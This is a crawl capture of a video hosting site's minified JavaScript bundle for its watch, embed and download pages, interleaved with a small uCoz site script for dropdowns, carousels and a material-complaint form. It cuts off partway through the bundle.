video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-DBfbXGwU.js.map


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gledajcrtace.ucoz.net/libs.js
body_size: 7658
content:
// Add slideup & fadein animation to dropdown
   $('.dropdown').on('show.bs.dropdown', function(e){
      var $dropdown = $(this).find('.dropdown-menu');
      var orig_margin_top = parseInt($dropdown.css('margin-top'));
      $dropdown.css({'margin-top': (orig_margin_top + 10) + 'px', opacity: 0}).animate({'margin-top': orig_margin_top + 'px', opacity: 1}, 300, function(){
         $(this).css({'margin-top':''});
      });
   });
   // Add slidedown & fadeout animation to dropdown
   $('.dropdown').on('hide.bs.dropdown', function(e){
      var $dropdown = $(this).find('.dropdown-menu');
      var orig_margin_top = parseInt($dropdown.css('margin-top'));
      $dropdown.css({'margin-top': orig_margin_top + 'px', opacity: 1, display: 'block'}).animate({'margin-top': (orig_margin_top + 10) + 'px', opacity: 0}, 300, function(){
         $(this).css({'margin-top':'', display:''});
      });
   });
   

$("#trailer").on('hidden.bs.modal', function (e) { 
 $("#trailer iframe").attr("src", $("#trailer iframe").attr("src"));
});

$('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  var iframe = $(e.relatedTarget.hash).find('iframe'); 
  var src = iframe.attr('src');
  iframe.attr('src', '');
  iframe.attr('src', src);
});

$(document).ready(function() {
	var owl = $("#owl-slider");
		owl.owlCarousel({
			autoPlay: 5000,
			stopOnHover: true,
			pagination:true,
			itemsCustom : [
				[0, 1],
				[468, 2],
				[600, 2],
				[768, 3],
				[992, 5],
				[1200, 5],
				[1400, 5],
				[1600, 5]
			],
			navigation : true,
			navigationText: [
				"<i class='fa fa-angle-left'></i>",
				"<i class='fa fa-angle-right'></i>"
			],
		}); 
});

$(document).ready(function() {
	var owl = $("#owl-related, #owl-cat1, #owl-cat2, #owl-cat3, #owl-cat4");
		owl.owlCarousel({
			stopOnHover: true,
			pagination:true,
			itemsCustom : [
				[0, 1],
				[468, 2],
				[600, 2],
				[768, 3],
				[992, 4],
				[1200, 4],
				[1400, 4],
				[1600, 4]
			],
			navigation : true,
			navigationText: [
				"<i class='fa fa-angle-left'></i>",
				"<i class='fa fa-angle-right'></i>"
			],
		}); 
});

$(document).ready(function() {
	var owl = $("#owl-trailer");
		owl.owlCarousel({
			stopOnHover: true,
			pagination:false,
			itemsCustom : [
				[0, 1],
				[450, 2],
				[600, 2],
				[768, 1],
				[992, 1],
				[1200, 1],
				[1400, 1],
				[1600, 1]
			],
			navigation : true,
			navigationText: [
				"<i class='fa fa-angle-left'></i>",
				"<i class='fa fa-angle-right'></i>"
			],
		}); 
});

$(document).ready(function() {
	var owl = $("#owl-random");
		owl.owlCarousel({
			stopOnHover: true,
			pagination:true,
			itemsCustom : [
				[0, 1],
				[450, 2],
				[600, 2],
				[768, 3],
				[992, 1],
				[1200, 1],
				[1400, 1],
				[1600, 1]
			],
			navigation : false,
			navigationText: [
				"<i class='fa fa-angle-left'></i>",
				"<i class='fa fa-angle-right'></i>"
			],
		}); 
});


$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

$(document).ready(function(){
$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').fadeIn();} else {$('#scroller').fadeOut();}});
$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
});

$(document).ready(function(){
	$('.sociallogin a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	})
});

/*
CTM - Complaint the material. Жалоба на материал
-------------------------------------------------------
2013 (c) by uMk0
http://web.reslear.ru/
*/

function startCTM(){for(var a="",b=0;b<=ctmarray.length-1;b++){var c="";b!=ctmarray.length-1&&(c="<hr>");a=a+'<div style="margin:5px"><input id="ctm'+b+'" onclick="ctmclick();" type="radio" name="answer" value="'+b+'" style="vertical-align:middle;"> <label style="vertical-align:middle;display:inline;width:100%" id="ctmrext'+b+'" for="ctm'+b+'">'+ctmarray[b].ctm[0]+"</label></div>"+c}b=_uButton(null,"button",{style:1,text:"Отправить",content:'id="ctmaddbtn" onclick="ctmget()"'});new _uWnd("ctm","Жалоба на материал",0,0,{autosize:1,notaskbar:1,fadetype:2,fadespeed:500,fadeclosetype:1,fadeclosespeed:500,align:"left"},'<fieldset style="margin-top:5px;padding-bottom:5px;"><legend>Выберите вариант</legend>'+a+'</fieldset><fieldset><div id="ctminput" style="display:none;float:left"></div><div style="float:right;padding-top:3px;margin-top:3px;margin-bottom:6px;" id="ctmadd">'+b+"</div></fieldset>")}function ctmclick(){$("#ctminput").stop().slideUp();$("#ctminp").val("");var a=$("input:checked").val();if(ctmarray[a].ctm[1]){var b=ctmarray[a].ctm[2];b||(b="");$("#ctminput").html("<input style='width:200px;margin-top:6px' placeholder='"+b+"' id='ctminp' type='text'>").stop().slideDown()}$("#ctmaddbtn").attr("ctmval",a);$("#ctmaddbtn").removeAttr("onclick").attr("onclick",'ctmget("'+a+'");')}function ctmget(a){if(void 0==a){_uWnd.alert("<font color=#971111><br><br>Выберите вариант!</font>","",{w:270,h:90,tm:5E3,align:"center"})}else{var b=($("#ctminp").val()?ctmtmp[0]+ctmtmp[1]:ctmtmp[0]).replace(/{URL}/g,document.location.href).replace(/{TITLE}/g,$("title").html()).replace(/{MOAN_MESSAGE}/g,$("#ctmrext"+a+"").html()).replace(/{EXTRA_MESSAGE}/g,$("#ctminp").val()).replace(/"/g,"&quot;");$.get("/index/14-0-0-1",function(a){var d=$('input[name="ssid"]',a).val(),e=$("#secuImg",a).attr("src"),f=$("#secuImg",a).attr("onclick");a=$('input[name="seckey"]',a).val();void 0==e?postCTM(b,a,d):(d=_uButton(null,"button",{style:1,text:"Ок",content:"onclick=\"postCTM('"+b+"','"+a+"','"+d+"')\""}),new _uWnd("ctmSECkey","",0,0,{header:0,autosizeonimages:1,notaskbar:1,fadetype:2,fadespeed:500,fadeclosetype:1,fadeclosespeed:500,align:"left"},'<fieldset style="margin-top:5px;padding-bottom:5px;"><legend>Введите код безопасности</legend><table><td><img src="'+e+'" onclick="'+f+'" title="Обновить код безопасности" id="CTMsecuImg" style="cursor:pointer"></td><td><input size="7" id="CTMsecuCode" maxlength="6" placeholder="Код" style="padding:6px;font-size:20px;"></td><td>'+d+"</td></fieldset>"))})}}function postCTM(a,b,c){$("#ctmadd").html("<div class='myWinLoadS'></div>");$.post("/index/",{a:18,s:username,subject:"Жалоба на материал",ssid:c,seckey:b,code:$("#CTMsecuCode").val(),message:a},function(a){-1<$(a).text().indexOf("успешно")?(_uWnd.close("ctmSECkey"),_uWnd.alert('<br><font color=green>Жалоба отправленна <img src="http://s86.ucoz.net/sm/1/happy.gif"></font>',"",{tm:4E3,w:240,h:77}),$("#ctmadd").html("<div class='myWinLoadSD'></div>"),setTimeout('_uWnd.close("ctm")',1500)):-1<$(a).text().indexOf("код")?(_uWnd.alert('<br><div id="errorcmt">'+$('cmd[p="innerHTML"]',a).text()+"</div><style>#errorcmt hr{display:none}</style>","Ошибка",{tm:4E3,w:240,h:90}),$("#CTMsecuImg").click(),$("#CTMsecuCode").val("")):(_uWnd.close("ctm"),_uWnd.close("ctmSECkey"),$("#CTMsecuImg").click(),$("#CTMsecuCode").val(""),_uWnd.alert('<br><div id="errorcmt">'+$('cmd[p="innerHTML"]',a).text()+"</div><style>#errorcmt hr{display:none}</style>","Ошибка",{tm:4E3,w:300,h:90}))})}

--- FILE ---
content_type: application/javascript
request_url: https://filemoon.sx/assets/videoPagesBundle-DBfbXGwU.js
body_size: 346877
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-GIvuXQrr.js";import{s as Wn,e as Ae}from"./index-CjKq7IsD.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-DVSg7WkX.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof 